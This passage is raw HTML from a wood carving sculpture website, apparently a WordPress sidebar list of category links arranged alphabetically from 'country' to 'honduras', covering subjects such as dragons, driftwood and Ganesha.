	<li class="cat-item cat-item-5128"><a href="https://woodcarvingsculpture.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://woodcarvingsculpture.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://woodcarvingsculpture.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://woodcarvingsculpture.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://woodcarvingsculpture.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://woodcarvingsculpture.com/category/crafts/" >crafts</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://woodcarvingsculpture.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://woodcarvingsculpture.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://woodcarvingsculpture.com/category/crappie/" >crappie</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://woodcarvingsculpture.com/category/creality/" >creality</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://woodcarvingsculpture.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://woodcarvingsculpture.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://woodcarvingsculpture.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://woodcarvingsculpture.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://woodcarvingsculpture.com/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://woodcarvingsculpture.com/category/crowned/" >crowned</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://woodcarvingsculpture.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://woodcarvingsculpture.com/category/crusaders/" >crusaders</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://woodcarvingsculpture.com/category/cuckoo/" >cuckoo</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://woodcarvingsculpture.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://woodcarvingsculpture.com/category/cutco/" >cutco</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://woodcarvingsculpture.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://woodcarvingsculpture.com/category/cutthroat/" >cutthroat</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://woodcarvingsculpture.com/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://woodcarvingsculpture.com/category/daibusshi/" >daibusshi</a>
</li>
	<li class="cat-item cat-item-6473"><a href="https://woodcarvingsculpture.com/category/dalin/" >dalin</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://woodcarvingsculpture.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://woodcarvingsculpture.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://woodcarvingsculpture.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://woodcarvingsculpture.com/category/dante/" >dante</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://woodcarvingsculpture.com/category/dastra/" >dastra</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://woodcarvingsculpture.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://woodcarvingsculpture.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://woodcarvingsculpture.com/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://woodcarvingsculpture.com/category/dbxcutter/" >dbxcutter</a>
</li>
	<li class="cat-item cat-item-6915"><a href="https://woodcarvingsculpture.com/category/deaths-head/" >death&#039;s-head</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://woodcarvingsculpture.com/category/deborah/" >deborah</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://woodcarvingsculpture.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://woodcarvingsculpture.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://woodcarvingsculpture.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://woodcarvingsculpture.com/category/decoy/" >decoy</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://woodcarvingsculpture.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://woodcarvingsculpture.com/category/delbert/" >delbert</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://woodcarvingsculpture.com/category/deluz/" >deluz</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://woodcarvingsculpture.com/category/demetz/" >demetz</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://woodcarvingsculpture.com/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://woodcarvingsculpture.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://woodcarvingsculpture.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://woodcarvingsculpture.com/category/desktop/" >desktop</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://woodcarvingsculpture.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://woodcarvingsculpture.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://woodcarvingsculpture.com/category/dewi/" >dewi</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://woodcarvingsculpture.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://woodcarvingsculpture.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://woodcarvingsculpture.com/category/digs/" >digs</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://woodcarvingsculpture.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://woodcarvingsculpture.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://woodcarvingsculpture.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://woodcarvingsculpture.com/category/djembe/" >djembe</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://woodcarvingsculpture.com/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://woodcarvingsculpture.com/category/dogon/" >dogon</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://woodcarvingsculpture.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://woodcarvingsculpture.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://woodcarvingsculpture.com/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://woodcarvingsculpture.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://woodcarvingsculpture.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://woodcarvingsculpture.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://woodcarvingsculpture.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://woodcarvingsculpture.com/category/dragoncarved/" >dragoncarved</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://woodcarvingsculpture.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://woodcarvingsculpture.com/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://woodcarvingsculpture.com/category/drakes/" >drakes</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://woodcarvingsculpture.com/category/drapery/" >drapery</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://woodcarvingsculpture.com/category/dremel/" >dremel</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://woodcarvingsculpture.com/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://woodcarvingsculpture.com/category/driftwood/" >driftwood</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://woodcarvingsculpture.com/category/driftwoodart/" >driftwoodart</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://woodcarvingsculpture.com/category/druids/" >druids</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://woodcarvingsculpture.com/category/drumm/" >drumm</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://woodcarvingsculpture.com/category/duane/" >duane</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://woodcarvingsculpture.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://woodcarvingsculpture.com/category/durga/" >durga</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://woodcarvingsculpture.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://woodcarvingsculpture.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://woodcarvingsculpture.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://woodcarvingsculpture.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://woodcarvingsculpture.com/category/earthy/" >earthy</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://woodcarvingsculpture.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://woodcarvingsculpture.com/category/easley/" >easley</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://woodcarvingsculpture.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://woodcarvingsculpture.com/category/ebony/" >ebony</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://woodcarvingsculpture.com/category/elder/" >elder</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://woodcarvingsculpture.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://woodcarvingsculpture.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://woodcarvingsculpture.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://woodcarvingsculpture.com/category/elephants/" >elephants</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://woodcarvingsculpture.com/category/elijah/" >elijah</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://woodcarvingsculpture.com/category/elmer/" >elmer</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://woodcarvingsculpture.com/category/elmore/" >elmore</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://woodcarvingsculpture.com/category/embracing/" >embracing</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://woodcarvingsculpture.com/category/emil/" >emil</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://woodcarvingsculpture.com/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://woodcarvingsculpture.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://woodcarvingsculpture.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://woodcarvingsculpture.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://woodcarvingsculpture.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://woodcarvingsculpture.com/category/erawan/" >erawan</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://woodcarvingsculpture.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://woodcarvingsculpture.com/category/ernesto/" >ernesto</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://woodcarvingsculpture.com/category/erotic/" >erotic</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://woodcarvingsculpture.com/category/escultura/" >escultura</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://woodcarvingsculpture.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://woodcarvingsculpture.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://woodcarvingsculpture.com/category/ethnographic/" >ethnographic</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://woodcarvingsculpture.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://woodcarvingsculpture.com/category/evans/" >evans</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://woodcarvingsculpture.com/category/evelyn/" >evelyn</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://woodcarvingsculpture.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://woodcarvingsculpture.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://woodcarvingsculpture.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://woodcarvingsculpture.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://woodcarvingsculpture.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://woodcarvingsculpture.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://woodcarvingsculpture.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://woodcarvingsculpture.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://woodcarvingsculpture.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://woodcarvingsculpture.com/category/ezgeberge/" >ezgeberge</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://woodcarvingsculpture.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://woodcarvingsculpture.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://woodcarvingsculpture.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://woodcarvingsculpture.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://woodcarvingsculpture.com/category/fairyhouse/" >fairyhouse</a>
</li>
	<li class="cat-item cat-item-7063"><a href="https://woodcarvingsculpture.com/category/fang/" >fang</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://woodcarvingsculpture.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://woodcarvingsculpture.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://woodcarvingsculpture.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://woodcarvingsculpture.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://woodcarvingsculpture.com/category/feast/" >feast</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://woodcarvingsculpture.com/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://woodcarvingsculpture.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-6959"><a href="https://woodcarvingsculpture.com/category/fertilidad/" >fertilidad</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://woodcarvingsculpture.com/category/fierce/" >fierce</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://woodcarvingsculpture.com/category/filigree/" >filigree</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://woodcarvingsculpture.com/category/filipino/" >filipino</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://woodcarvingsculpture.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://woodcarvingsculpture.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://woodcarvingsculpture.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://woodcarvingsculpture.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://woodcarvingsculpture.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://woodcarvingsculpture.com/category/flanders/" >flanders</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://woodcarvingsculpture.com/category/flexcut/" >flexcut</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://woodcarvingsculpture.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://woodcarvingsculpture.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://woodcarvingsculpture.com/category/flock/" >flock</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://woodcarvingsculpture.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://woodcarvingsculpture.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://woodcarvingsculpture.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://woodcarvingsculpture.com/category/focusable/" >focusable</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://woodcarvingsculpture.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://woodcarvingsculpture.com/category/folkloric/" >folkloric</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://woodcarvingsculpture.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://woodcarvingsculpture.com/category/foredom/" >foredom</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://woodcarvingsculpture.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://woodcarvingsculpture.com/category/formal/" >formal</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://woodcarvingsculpture.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://woodcarvingsculpture.com/category/four-poster/" >four-poster</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://woodcarvingsculpture.com/category/fractal/" >fractal</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://woodcarvingsculpture.com/category/fragrance/" >fragrance</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://woodcarvingsculpture.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://woodcarvingsculpture.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://woodcarvingsculpture.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://woodcarvingsculpture.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://woodcarvingsculpture.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://woodcarvingsculpture.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://woodcarvingsculpture.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://woodcarvingsculpture.com/category/freedman/" >freedman</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://woodcarvingsculpture.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://woodcarvingsculpture.com/category/friendship/" >friendship</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://woodcarvingsculpture.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://woodcarvingsculpture.com/category/gamelan/" >gamelan</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://woodcarvingsculpture.com/category/ganapati/" >ganapati</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://woodcarvingsculpture.com/category/gandalf/" >gandalf</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://woodcarvingsculpture.com/category/ganesh/" >ganesh</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://woodcarvingsculpture.com/category/ganesha/" >ganesha</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://woodcarvingsculpture.com/category/garuda/" >garuda</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://woodcarvingsculpture.com/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://woodcarvingsculpture.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://woodcarvingsculpture.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-6351"><a href="https://woodcarvingsculpture.com/category/genie/" >génie</a>
</li>
	<li class="cat-item cat-item-6753"><a href="https://woodcarvingsculpture.com/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://woodcarvingsculpture.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://woodcarvingsculpture.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://woodcarvingsculpture.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://woodcarvingsculpture.com/category/gert/" >gert</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://woodcarvingsculpture.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://woodcarvingsculpture.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://woodcarvingsculpture.com/category/gilted/" >gilted</a>
</li>
	<li class="cat-item cat-item-6980"><a href="https://woodcarvingsculpture.com/category/giltwood/" >giltwood</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://woodcarvingsculpture.com/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://woodcarvingsculpture.com/category/giraffe/" >giraffe</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://woodcarvingsculpture.com/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://woodcarvingsculpture.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://woodcarvingsculpture.com/category/gluing/" >gluing</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://woodcarvingsculpture.com/category/gnome/" >gnome</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://woodcarvingsculpture.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://woodcarvingsculpture.com/category/goddes/" >goddes</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://woodcarvingsculpture.com/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://woodcarvingsculpture.com/category/goku/" >goku</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://woodcarvingsculpture.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://woodcarvingsculpture.com/category/gold-color/" >gold-color</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://woodcarvingsculpture.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://woodcarvingsculpture.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://woodcarvingsculpture.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://woodcarvingsculpture.com/category/gouge/" >gouge</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://woodcarvingsculpture.com/category/graff/" >graff</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://woodcarvingsculpture.com/category/gransfors/" >gransfors</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://woodcarvingsculpture.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://woodcarvingsculpture.com/category/grbl/" >grbl</a>
</li>
	<li class="cat-item cat-item-6879"><a href="https://woodcarvingsculpture.com/category/grean/" >grean</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://woodcarvingsculpture.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://woodcarvingsculpture.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://woodcarvingsculpture.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://woodcarvingsculpture.com/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://woodcarvingsculpture.com/category/gryphon/" >gryphon</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://woodcarvingsculpture.com/category/guanyin/" >guanyin</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://woodcarvingsculpture.com/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://woodcarvingsculpture.com/category/guatemalan/" >guatemalan</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://woodcarvingsculpture.com/category/guge/" >guge</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://woodcarvingsculpture.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://woodcarvingsculpture.com/category/gunnar/" >gunnar</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://woodcarvingsculpture.com/category/guru/" >guru</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://woodcarvingsculpture.com/category/haitian/" >haitian</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://woodcarvingsculpture.com/category/halali/" >halali</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://woodcarvingsculpture.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://woodcarvingsculpture.com/category/hammerhead/" >hammerhead</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://woodcarvingsculpture.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://woodcarvingsculpture.com/category/hand-carved/" >hand-carved</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://woodcarvingsculpture.com/category/hand-carved-wood-saint-sculpture/" >hand-carved-wood-saint-sculpture</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://woodcarvingsculpture.com/category/hand-made/" >hand-made</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://woodcarvingsculpture.com/category/handcarved/" >handcarved</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://woodcarvingsculpture.com/category/handcraft/" >handcraft</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://woodcarvingsculpture.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://woodcarvingsculpture.com/category/handicrafts/" >handicrafts</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://woodcarvingsculpture.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://woodcarvingsculpture.com/category/handstand/" >handstand</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://woodcarvingsculpture.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://woodcarvingsculpture.com/category/hansen/" >hansen</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://woodcarvingsculpture.com/category/hanuman/" >hanuman</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://woodcarvingsculpture.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://woodcarvingsculpture.com/category/hardest/" >hardest</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://woodcarvingsculpture.com/category/hares/" >hares</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://woodcarvingsculpture.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://woodcarvingsculpture.com/category/havel/" >havel</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://woodcarvingsculpture.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://woodcarvingsculpture.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://woodcarvingsculpture.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://woodcarvingsculpture.com/category/headboard/" >headboard</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://woodcarvingsculpture.com/category/headed/" >headed</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://woodcarvingsculpture.com/category/healthy/" >healthy</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://woodcarvingsculpture.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://woodcarvingsculpture.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://woodcarvingsculpture.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://woodcarvingsculpture.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://woodcarvingsculpture.com/category/helvie/" >helvie</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://woodcarvingsculpture.com/category/henckels/" >henckels</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://woodcarvingsculpture.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://woodcarvingsculpture.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://woodcarvingsculpture.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://woodcarvingsculpture.com/category/hindu/" >hindu</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://woodcarvingsculpture.com/category/hoch/" >hoch</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://woodcarvingsculpture.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://woodcarvingsculpture.com/category/holzschnitzerei/" >holzschnitzerei</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://woodcarvingsculpture.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://woodcarvingsculpture.com/category/honduras/" >honduras</a>
</li>
